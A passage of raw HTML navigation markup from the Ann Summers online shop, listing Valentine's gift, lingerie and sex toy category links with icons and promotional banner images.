  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

